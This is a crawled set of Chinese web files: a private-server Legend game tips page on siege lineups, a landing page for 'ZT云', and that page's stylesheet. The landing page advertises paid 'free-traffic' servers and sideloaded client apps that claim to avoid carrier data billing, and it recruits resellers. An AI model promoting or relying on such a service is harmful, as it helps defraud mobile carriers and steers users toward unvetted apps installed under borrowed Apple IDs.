

--- FILE ---
content_type: text/html
request_url: http://www.klmmryq.com/180yingxiongheji/2391.html
body_size: 5271
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>如何合理安排传奇游戏攻沙活动的后排阵容？以下是一些建_新服测评_可以让你全面了解的新开传奇sf发布网</title>
<meta name="keywords" content="如何合理安排传奇游戏攻沙活动的后排阵容？以下是一些建" />
<meta name="description" content="议：
1. 需要注意后排队员的职业搭配，建议选择法师和猎人等远程职业，以保证更高的生存能力和输出贡献。
2. 后排队员需要懂得自我保护，尽量避免被敌人直接攻" />
<link href="/cache/klmmryq/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="top">
		<a href="http://www.klmmryq.com" target="_blank"><img src="/cache/klmmryq/logo.jpg" width="1000" height="130" border="0" alt="可以让你全面了解的新开传奇sf发布网" title="可以让你全面了解的新开传奇sf发布网" /></a>
	</div>
	
	<div class="menus">
		<ul>
			<li><a href="http://www.klmmryq.com" target="_blank">网站首页</a></li>
			<li><a href="http://www.klmmryq.com/chuanqisifu/" target="_blank">传奇版本</a></li>
			<li><a href="http://www.klmmryq.com/chuanqixinkaiwangzhan/" target="_blank">传奇攻略</a></li>
			<li><a href="http://www.klmmryq.com/180yingxiongheji/" target="_blank">新服测评</a></li>
			<li><a href="http://www.klmmryq.com/hejichuanqisf/" target="_blank">进阶资料</a></li>
		</ul>
	</div>

<script type="text/javascript" src="/cache/klmmryq/top.js"></script>

<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="http://www.klmmryq.com" target="_blank">可以让你全面了解的新开传奇sf发布网</a> &gt;&gt; 
			<a href="/180yingxiongheji/" target="_blank">新服测评</a>  &gt;&gt; 如何合理安排传奇游戏攻沙活动的后排阵容？以下是一些建
		</div>
		<div class="article">
			<div class="title"><h1>如何合理安排传奇游戏攻沙活动的后排阵容？以下是一些建</h1></div>
			<div class="article_prop">
				<span class="author">作者:骨灰玩家</span>
				<span class="posttime">时间:2024-02-28 08:04:11</span>
				阅读:<span class="views" id="v">12</span>次
			</div>
			<div class="content">
				<p>议：</p>
<p>1. 需要注意后排队员的职业搭配，建议选择法师和猎人等远程职业，以保证更高的生存能力和输出贡献。</p>
<p>2. 后排队员需要懂得自我保护，尽量避免被敌人直接攻击，可以采取隐蔽的战术或者通过友方玩家保护。</p>
<p>3. 后排队员要懂得配合，协同作战，根据实际情况在合适的时候释放技能，配合其他职业的攻击输出。</p>
<p>4. 选择适当的装备和药品，提高队伍的生存能力，增加对敌方的控制和限制，确保攻沙活动的顺利进行。</p>
<p>需要注意的是，每个队员都要有足够的耐心和毅力，不要轻易放弃，只有保持团结合作，才能在传奇游戏攻沙活动中获得胜利。</p>
<p>在传奇游戏中，行会都希望能够成功攻占沙巴克城，这样可以获得丰厚的奖励。我们都应该明白，在攻沙的过程中，如果成功占领沙巴克城，那肯定会使我们获得更好的奖励。</p>
<p>在攻沙时人数较多，我们不能随意发起进攻，否则场面会非常混乱。通常情况下，前排都是承受伤害的角色，这在每个团队中都是一样的。但后排才是我们输出的重要位置，我们应该如何合理安排后排呢？</p>
<p>法师团队</p>
<p>为了确保输出稳定，我们在初始阶段必须依靠战士来进行格挡和吸怪。因此，我们需要一个强大的后排法师团队，来提供充分的输出支援。与此同时，这些后排法师们也需要熟练掌握基础的控制技能，以便更好地完成任务。至少需要一支强大的法师团队，才能确保出色的输出效果。</p>
<p>道士团队</p>
<p>为了保证出色的输出效果，我们需要具备合适的加血玩家。通常，输出能力较差的后排玩家就应该选择加血职业。如果我们有一支道士加血团队，那么我们就不必再担心血量问题了。实际上，在队伍中，应该同时配备前排和后排的道士，这样我们的团队就能够顺利存活，我们在攻沙时也就容易获胜。</p>
<p>战士团队</p>
<p>在这种情况下，建议后排不要有过多的战士，只要有合适的数量就可以了。关键是要保护好法师。如果行会的人数不多，最好先选几个战士作为基础维护，这样基本上可以更容易地获得攻城的胜利。</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
				<p>上一篇：<a href="/hejichuanqisf/2390.html"  title="玩家要如何提高技能的威力">玩家要如何提高技能的威力</a></p>
				<p>下一篇：<a href="/chuanqisifu/2392.html"  title="完成传奇行会的任务是否真的会有奖励？">完成传奇行会的任务是否真的会有奖励？</a></p>
			</div>
		 </div>
		</div>
	</div>
	<div class="pageright">
		<div class="box_title"><strong>最新更新</strong></div>
		<div class="right_list">
			<ul class="tjlist">
				
				<li><span class="ano" id="no1">1</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3521.html" target="_blank">合击传奇中玩道士要怎么玩得强</a></li>
				<li><span class="ano" id="no2">2</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3519.html" target="_blank">传奇私服经典骗术都有哪些</a></li>
				<li><span class="ano" id="no3">3</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3516.html" target="_blank">在传奇里面特戒都会带来哪些作用</a></li>
				<li><span class="ano" id="no4">4</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3511.html" target="_blank">玛法大陆制胜奇招：1.85版本传奇排行榜最高通关者的秘籍</a></li>
				<li><span class="ano" id="no5">5</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3508.html" target="_blank">传奇新手攻略：初入玛法，你必须知道的秘密</a></li>
				<li><span class="ano" id="no6">6</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3503.html" target="_blank">传奇微变1.85高爆率秘籍大揭秘：快速练级，极品装备轻松获取</a></li>
				<li><span class="ano" id="no7">7</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3501.html" target="_blank">传奇新手进阶必备官方独家揭秘：从菜鸟到高手</a></li>
				<li><span class="ano" id="no8">8</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3495.html" target="_blank">传奇1.76：极品装备寻宝指南</a></li>
				<li><span class="ano" id="no9">9</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3493.html" target="_blank">如何搭建传奇单机服务器，玩转传奇世界</a></li>
				<li><span class="ano" id="no10">10</span>
				<a href="http://www.klmmryq.com/180yingxiongheji/3487.html" target="_blank">名扬传奇：九大职业详解，踏上传奇之路的全面指南</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>图文推荐</strong></div>
		<div class="right_list">
			<ul>	
						
				<li class="photo"><a href="http://www.klmmryq.com/180yingxiongheji/2922.html" target="_blank">
				  <img src="/files/picture/202409/16085301_6805.jpg" width="135" border="0" height="90" alt="《传奇私服手机版正版攻略》——新手入门指南，快速升级攻略" title="《传奇私服手机版正版攻略》——新手入门指南，快速升级攻略" /><br />
				  《传奇私服手机版正版攻略》——新手入门指南，快速升级攻略</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/180yingxiongheji/2727.html" target="_blank">
				  <img src="/files/picture/202407/26083201_9638.jpg" width="135" border="0" height="90" alt="魔之域单职业传奇：制霸沙巴克终极秘诀，揭秘最强战士之路" title="魔之域单职业传奇：制霸沙巴克终极秘诀，揭秘最强战士之路" /><br />
				  魔之域单职业传奇：制霸沙巴克终极秘诀，揭秘最强战士之路</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/180yingxiongheji/1514.html" target="_blank">
				  <img src="/files/picture/202212/14084000_6492.jpg" width="135" border="0" height="90" alt="传奇道士嗜血术到底有多强大？" title="传奇道士嗜血术到底有多强大？" /><br />
				  传奇道士嗜血术到底有多强大？</a></li>		
				<li class="photo"><a href="http://www.klmmryq.com/180yingxiongheji/3329.html" target="_blank">
				  <img src="/files/picture/202501/02084829_1810.jpg" width="135" border="0" height="90" alt="热血传奇私服大乱斗：版本之争，爽度之战" title="热血传奇私服大乱斗：版本之争，爽度之战" /><br />
				  热血传奇私服大乱斗：版本之争，爽度之战</a></li>
		</ul>
		</div>	
		
	</div>
</div>

<div class="footer">
	 <a href="http://www.klmmryq.com/sitemap.html" target="_blank">网站地图</a> | <a href="http://www.klmmryq.com/Rss.xml" target="_blank">RSS订阅</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：本站内的传奇私服均来自盛大游戏授权站点，文章内容为作者原创整理发布，如有侵犯您的权益，请来电告知说明，本站将在72小时内删除。<br>Copyright 2025 新开传奇sf发布网 www.klmmryq.com All Rights Reserved. 备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024064549号-4</a>
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<script type="text/javascript" src="/function/article.aspx?a=v&i=2391"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.klmmryq.com/function/article.aspx?a=v&i=2391
body_size: 160
content:
document.getElementById("v").innerHTML="21";

--- FILE ---
content_type: text/html
request_url: https://img.ntjifute.com/
body_size: 6789
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>ＺＴ云 - 新奇信息科技 - www.mjcy.cc</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="keywords" content="ＺＴ云流量" />
  <!-- Facebook and Twitter integration -->
  <meta property="og:title" content=""/>
  <meta property="og:image" content=""/>
  <meta property="og:url" content=""/>
  <meta property="og:site_name" content=""/>
  <meta property="og:description" content=""/>
  <meta name="twitter:title" content="" />
  <meta name="twitter:image" content="" />
  <meta name="twitter:url" content="" />
  <meta name="twitter:card" content="" />

  <!-- Place favicon.ico and apple-touch-icon.png in the root directory -->
  <link rel="shortcut icon" href="favicon.ico">
  <!-- Animate.css -->
  <link rel="stylesheet" href="css/animate.css">
  <!-- Icomoon Icon Fonts-->
  <link rel="stylesheet" href="css/icomoon.css">
  <!-- Simple Line Icons -->
  <link rel="stylesheet" href="css/simple-line-icons.css">
  <!-- Owl Carousel -->
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <!-- Bootstrap  -->
  <link rel="stylesheet" href="css/bootstrap.css">
  <link rel="stylesheet" href="css/style_1_1.css">
  <!-- Styleswitcher ( This style is for demo purposes only, you may delete this anytime. ) -->
  <link rel="stylesheet" id="theme-switch" href="css/style_1_1.css">
  <!-- End demo purposes only -->
  <!-- Modernizr JS -->
  <script src="js/modernizr-2.6.2.min.js"></script>
  <!-- FOR IE9 below -->
  <!--[if lt IE 9]>
  <script src="js/respond.min.js"></script>
  <![endif]-->

  </head>
<body>

	  <header role="banner" id="fh5co-header">
    <div class="container">
      <!-- <div class="row"> -->
          <nav class="navbar navbar-default">
              <div class="navbar-header">
                <!-- Mobile Toggle Menu Button -->
          <a href="#" class="js-fh5co-nav-toggle fh5co-nav-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><i></i></a>
                  <a class="navbar-brand" href="./"><img src="picture/zesql4.png" />ＺＴ云</a>
              </div>
              <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav navbar-right">
                  <li class="active"><a href="#" data-nav-section="home"><span>网站首页</span></a></li>
                  <li><a href="#" data-nav-section="services"><span>产品介绍</span></a></li>
                  <li><a href="#" data-nav-section="press"><span>软件安装</span></a></li>
                  <li><a href="#" data-nav-section="testimonials"><span>常见问题</span></a></li>
                  <li><a href="#" data-nav-section="pricing"><span>云免服务器</span></a></li>

                </ul>
              </div>
          </nav>
      <!-- </div> -->
      </div>
  </header>
	<div id="slider" data-section="home">
		<div class="owl-carousel owl-carousel-fullwidth">

		    <div class="item" style="background-image:url(images/hn0fqc.jpg)">
		    	<div class="overlay"></div>
		    	<div class="container" style="position: relative;">
		    		<div class="row">
		    			<div class="col-md-8 col-md-offset-2 text-center">
		    				<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
		    						<h1 class="fh5co-lead to-animate">超实惠云免服务器5G冲浪新时代</h1>
									<h2 class="fh5co-sub-lead to-animate">抵制高价流量，让你使用专用的云免服务器，安全快捷！ </h2>
									<p class="to-animate-2">
										<a href="#" class="btn btn-primary btn-lg" data-nav-section="pricing">现在马上联系，获得技术支持</a>
									</p>
								</div>
							</div>
		    			</div>
		    		</div>
		    	</div>
		    </div>
		    <div class="item" style="background-image:url(images/29uhkr.jpg)">
		    	<div class="container" style="position: relative;">
		    		<div class="row">
					    <div class="col-md-7 col-sm-7">
			    			<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
						    		<h1 class="fh5co-lead to-animate">支持IOS6-IOS10系统</h1>
									<h2 class="fh5co-sub-lead to-animate">一次安装永久支持续费，VPN连接200M服务器转接</h2>
									<p class="to-animate-2"><a href="#" class="btn btn-primary btn-lg">查看安装流程</a></p>
						    	</div>
						    </div>
					    </div>
		    		</div>
		    	</div>
		    </div>
		    <div class="item item3" style="background-image:url(images/0i6fae.jpg)">
		    	<div class="container" style="position: relative;">
		    		<div class="row">
		    			<div class="col-md-7 col-md-push-1 col-md-push-5 col-sm-7 col-sm-push-1 col-sm-push-5">
			    			<div class="fh5co-owl-text-wrap">
						    	<div class="fh5co-owl-text">
						    		<h1 class="fh5co-lead to-animate">安卓系统完美支持</h1>
									<h2 class="fh5co-sub-lead to-animate">操作人性化，流量软件上手很简单，使用仅需简单操作几步</h2>
									<p class="to-animate-2"><a href="#" class="btn btn-primary btn-lg">查看安装流程</a></p>
						    	</div>
						    </div>
					    </div>
		    		</div>
		    	</div>
		    </div>

		</div>
	</div>
    
    <div class="copyrights">Collect from <a href="#" >ＺＴ云</a></div>
	
	<div id="fh5co-our-services" data-section="services">
		<div class="container">
			<div class="row row-bottom-padded-sm">
				<div class="col-md-12 section-heading text-center">
					<h2 class="to-animate">产品介绍</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 to-animate">
							<h3>ＺＴ云是一个让用户体验超低的价格，高品质的流量服务，坚决让运营商让利惠民，我们将以实力赢得大家的青睐！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-5"><span><i class="icon-rocket"></i></span></div>
						<h3>网速提升</h3>
						<p>移动联通5G网络轻松提升，无束缚，轻松上5M/s</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-4"><span><i class="icon-heart"></i></span></div>
						<h3>无需设置</h3>
						<p>只需要输入您注册的账号和密码，轻松登录即可</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-2"><span><i class="icon-screen-desktop"></i></span></div>
						<h3>安卓/苹果</h3>
						<p>支持目前最流行的机型，苹果IOS/安卓全机型兼容，我们坚持领先一步</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-1"><span><i class="icon-mustache"></i></span></div>
						<h3>轻松连接</h3>
						<p>有信号的地方即可使用，连接速度极快，您只需消耗几kb流量即可完成登录。</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box to-animate">
						<div class="icon colored-3"><span><i class="icon-user"></i></span></div>
						<h3>操作简单</h3>
						<p>提供会员中心查询流量，在线充值流量服务，随时了解使用情况</p>
					</div>
					<div class="box to-animate">
						<div class="icon colored-6"><span><i class="icon-eye"></i></span></div>
						<h3>海量资源</h3>
						<p>无论是差旅，商务，休闲，去到哪里随便看，再也不担心宝宝追不了《老九门》</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div id="fh5co-press" data-section="press">
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="single-animate animate-press-1">软件安装</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext single-animate animate-press-2">
							<h3>云流量无需等待，秒连接！全面兼容，安卓/IOS系统零风险！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="col-md-8 col-md-offset-2">
				<div class="row row-bottom-padded-lg">
					<div class="col-md-6 text-center to-animate">
						<div class="person">
							<a href="#"><img src="picture/person2.jpg" class="img-responsive img-rounded" alt="Person"></a>
							<a href="#"><h3 class="name">IOS系统</h3></a>
							<div class="position">切换ID安装即可快速使用</div>
						</div>
					</div>
					<div class="col-md-6 text-center to-animate">
						<div class="person">
							<a href="#"><img src="picture/person3.jpg" class="img-responsive img-rounded" alt="Person"></a>
							<a href="#"><h3 class="name">安卓系统</h3></a>
							<div class="position">一键下载即可安装使用</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="fh5co-testimonials" data-section="testimonials">		
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="to-animate">常见问题</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext to-animate">
							<h3>每实际使用1G流量仅扣几M套餐内流量，通过客户端使用的云节流功能，从而实现随时随地无限免费流量上网！</h3>
						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、可能由于服务器连接过于频繁，请关闭软件重新登录重新连接即可<br>
							B、可能你的手机CPU过热，重启你的手机然后重新登录重新连接即可<br>
							C、可能是我们的服务器出现问题了，停止使用然后联系客服即可<br>
							D、每个地区所用线路不一样，使用过程中发现会扣掉自身流量套餐的流量，尝试更改手机网络接入点改为wap或者net试一下</p>
						</blockquote>
						<p class="author">账号正常，连接时却一直连接不上</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>因为需要登录苹果商店进行下载软件才可进行云流量的使用，苹果商店没有上架该软件！</p>
						</blockquote>
						<p class="author">为什么要退出的苹果ID？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、由于5G手机数据和通话不在一个网络模式下的原因，用户在接打电话是会断开数据通信，所以在通话之后，需要重新连接软件，然后再继续上网；<br>B、锁屏熄屏或者手机清理后台都有可能造成软件掉线，从而不能使用大猫哥流量；<br>C、用户在观看视频的同时请留意屏幕左上角的小钥匙是否还显示，以防掉线完全消耗你自身的流量，具体消耗比例以测试为准。</p>
						</blockquote>
						<p class="author">为什么有时候断线连接不上？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、本软件在每次登陆或者连接时可能需要损耗50K左右手机套餐流量，手机自带的软件在后台运行会消耗少量流量。<br>
							B、在使用过程中如果遇到掉线又重新连接，掉线重新连接需要一定的时间。<br>
							C、本软件在部分城市存在盲区包括个别手机品牌型号不能兼容导致不能使用，首次使用时一定要先做测试，确认不会消耗你手机流量套餐的流量后再继续使用。</p>
						</blockquote>
						<p class="author">使用本软件为什么会消耗本机流量？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>1、关闭你的wifi，开启你的手机流量数据，把所有正在运行的软件都关闭<br>2、如果手机双卡双待，请切换到您用来上网的手机卡。<br>3、不支持手机开热点。</p>
						</blockquote>
						<p class="author">请问有什么注意事项？</p>
					</div>
				</div>
				<div class="col-md-4">
					<div class="box-testimony to-animate">
						<blockquote>
							<span class="quote"><span><i class="icon-quote-left"></i></span></span>
							<p>A、拨打电话时，手机网络会自行中断，通话完成之后软件会自动重新连接，可能有部分手机需要手动重新连接软件。<br>
							B、部分手机自带一键清理功能，或者安装360，手机管家，手机助手等此类软件，请将流量库设置为白名单，可以避免部分掉线问题<br>
							C、请不要随便恢复手机出厂设置，也不要随便清理手机数据，由此造成的损失自行承担。</p>
						</blockquote>
						<p class="author">软件在使用的过程中会发生掉线？</p>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="fh5co-pricing" data-section="pricing">
		<div class="container">
			<div class="row">
				<div class="col-md-12 section-heading text-center">
					<h2 class="single-animate animate-pricing-1">云免服务器+免流系统搭建</h2>
					<div class="row">
						<div class="col-md-8 col-md-offset-2 subtext single-animate animate-pricing-2">
							<h3>是否已经心动不已？马上合作加盟吧！</h3>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

    <footer id="footer" role="contentinfo">
        <div class="container">
            <div class="row row-bottom-padded-sm">
                <div class="col-md-12">
				<p class="copyright text-center">宣城新奇信息科技有限公司</p>
                    <p class="copyright text-center">Copyright © ＺＴ云 All Rights Reserved. <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024064549号</a></p>
                </div>
            </div>
            <div class="row hide">
                <div class="col-md-12 text-center">
                    <ul class="social social-circle">
                        <li><a href="#"><i class="icon-twitter"></i></a></li>
                        <li><a href="#"><i class="icon-facebook"></i></a></li>
                        <li><a href="#"><i class="icon-youtube"></i></a></li>
                        <li><a href="#"><i class="icon-pinterest"></i></a></li>
                        <li><a href="#"><i class="icon-linkedin"></i></a></li>
                        <li><a href="#"><i class="icon-instagram"></i></a></li>
                        <li><a href="#"><i class="icon-dribbble"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>
	
    <!-- jQuery -->
    <script src="js/jquery.min.js"></script>
    <!-- jQuery Easing -->
    <script src="js/jquery.easing.1.3.js"></script>
    <!-- Bootstrap -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Waypoints -->
    <script src="js/jquery.waypoints.min.js"></script>
    <!-- Owl Carousel -->
    <script src="js/owl.carousel.min.js"></script>

    <!-- For demo purposes only styleswitcher ( You may delete this anytime ) -->
    <script src="js/jquery.style.switcher.js"></script>
    <script>
    $(function(){
        $('#colour-variations ul').styleSwitcher({
            defaultThemeId: 'theme-switch',
            hasPreview: false,
            cookie: {
                expires: 30,
                isManagingLoad: true
            }
        }); 
        $('.option-toggle').click(function() {
            $('#colour-variations').toggleClass('sleep');
        });
    });
    </script>
    <!-- End demo purposes only -->
    <!-- Main JS (Do not remove) -->
    <script src="js/main.js"></script>
    <!-- Add fancyBox main JS and CSS files -->  
    <script src="js/jquery.fancybox.js" type="text/javascript"></script>  
    <link href="css/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css" />  
    <!-- fancybox_app -->  
    <script src="js/fancybox_app.js" type="text/javascript"></script>  
    <!-- Add mousewheel plugin (this is optional) -->  
    <script src="js/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>  
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://img.ntjifute.com/css/style_1_1.css
body_size: 6356
content:
@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon/icomoon.eot?srf3rx");
  src: url("../fonts/icomoon/icomoon.eot?srf3rx#iefix") format("embedded-opentype"), url("../fonts/icomoon/icomoon.ttf?srf3rx") format("truetype"), url("../fonts/icomoon/icomoon.woff?srf3rx") format("woff"), url("../fonts/icomoon/icomoon.svg?srf3rx#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* =======================================================
*
*   Template Style 
* Edit this section
*
* ======================================================= */
body {
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8;
  color: #777777;
  color: #7f7f7f;
  background: #fff;
  height: 100%;
  position: relative;
}

a {
  color: #6173f4;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
a:hover, a:active, a:focus {
  color: #6173f4;
  outline: none;
  text-decoration: none;
}

p {
  margin-bottom: 1.5em;
}

h1, h2, h3, h4, h5, h6 {
  color: #000;
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  font-weight: 400;
}

::-webkit-selection {
  color: #fff;
  background: #6173f4;
}

::-moz-selection {
  color: #fff;
  background: #6173f4;
}

::selection {
  color: #fff;
  background: #6173f4;
}

#fh5co-header {
  position: absolute;
  z-index: 99;
  width: 100%;
  opacity: 1;
  top: 0px;
}
#ios #fh5co-header {
      background: #333;
}
#ios .navbar-collapse {
    border-top: 1px solid transparent;
}
@media screen and (max-width: 768px) {
  #fh5co-header {
    margin-top: 0;
    background: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  }
  #fh5co-header .navbar-brand {
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li a {
    color: rgba(0, 0, 0, 0.5) !important;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
  }
#ios #navbar li a {
  color: #fff  !important;
}
#ios .navbar-fixed-top #navbar li a {
  color: rgba(0, 0, 0, 0.5) !important;
}
  #fh5co-header #navbar li a:hover {
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li a span:before {
    background: transparent !important;
  }
  #fh5co-header #navbar li.active a {
    background: transparent;
    background: none;
    color: #6173f4 !important;
  }
  #fh5co-header #navbar li.active a span:before {
    visibility: visible;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
#fh5co-header .navbar {
  padding-bottom: 0;
  margin-bottom: 0;
}
#fh5co-header #navbar li a {
  font-family: "Microsoft YaHei", "Source Sans Pro", Arial, sans-serif;
  color: rgba(255, 255, 255, 0.5);
  position: relative;
  padding: 23px 25px;
}
#fh5co-header #navbar li a.btn-sm {padding: 2px 14px;border-radius: 50px;margin-left: 10px;margin-top: 19px;color: #fff;}
#fh5co-header #navbar li a.btn:hover, #fh5co-header #navbar li a.btn:active, #fh5co-header #navbar li a.btn:focus {
background:#618ef4 !important;}
#fh5co-header #navbar li a span {
  position: relative;
  display: block;
  padding-bottom: 7px;
}
#fh5co-header #navbar li a span:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #6173f4;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
#fh5co-header #navbar li a:hover {
  color: #fff;
}
#fh5co-header #navbar li a:hover span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header #navbar li.active a {
  background: transparent;
  background: none;
  color: #fff;
}
#fh5co-header #navbar li.active a span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header .navbar-brand {
  float: left;
  display: block;
  font-size: 22px;
  font-weight: 400;
  padding-left: 0;
  color: #fff;
  padding: 10px;
  width: 240px;
  line-height: 50px;
}
.navbar-brand > img {
    display: block;
    height: 50px;
    float: left;
    margin-right: 10px;
}
#fh5co-header.navbar-fixed-top {
  position: fixed !important;
  background: #fff;
  -webkit-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.1);
  margin-top: 0px;
  top: 0;
}
#ios #fh5co-header.navbar-fixed-top {
        background: #fff;
}
.copyrights{
  text-indent:-9999px;
  height:0;
  line-height:0;
  font-size:0;
  overflow:hidden;
}
#fh5co-header.navbar-fixed-top .navbar-brand {
  color: #6173f4;
  line-height: 50px;
}
#fh5co-header.navbar-fixed-top #navbar li a {
  color: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
#fh5co-header.navbar-fixed-top #navbar li a.btn-sm {padding: 4px 14px;border-radius: 50px;margin-left: 10px;margin-top: 19px;color: #fff;}
